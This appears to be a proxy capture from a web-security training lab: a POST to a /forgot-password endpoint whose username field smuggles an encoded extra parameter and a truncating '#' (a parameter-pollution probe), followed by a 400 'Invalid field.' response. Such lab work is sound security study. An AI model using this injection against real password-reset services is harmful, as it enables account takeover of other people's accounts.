 POST /forgot-password HTTP/2
Host: 0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Cookie: session=3yOSiBmsS4yTweRH6eEkTxAlj2rZoKfA
Content-Length: 76
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2d001e03293ce6823756cd002200a9.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=69m5RX0iINWgXfY9WetHH1FHZRnDgN8N&username=administrator%26field=test%23
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}